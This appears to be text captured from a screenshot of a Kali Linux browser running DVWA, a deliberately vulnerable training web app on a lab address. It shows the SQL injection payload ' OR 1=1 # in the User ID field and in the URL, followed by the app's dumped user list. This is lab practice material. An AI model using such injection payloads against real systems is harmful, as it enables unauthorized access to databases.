 1 2 3 4 12:26
Kali Linux
Vulnerability: SQL Injectio
10.5.5.12/vulnerabilities/sqli/?id='+OR+1%3D1+%23&Submit=Submit#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
XSS (Reflected)
XSS (Stored)
DVWA Security
Vulnerability: SQL Injection
User ID: ' OR 1=1 # Submit
ID: ' OR 1=1 #
First name: admin
Surname: admin
ID: ' OR 1=1 #
First name: Gordon
Surname: Brown
ID: ' OR 1=1 #
First name: Hack
Surname: Me
ID: ' OR 1=1 #
First name: Pablo
Surname: Picasso
ID: ' OR 1=1 #
First name: Bob
Surname: Smith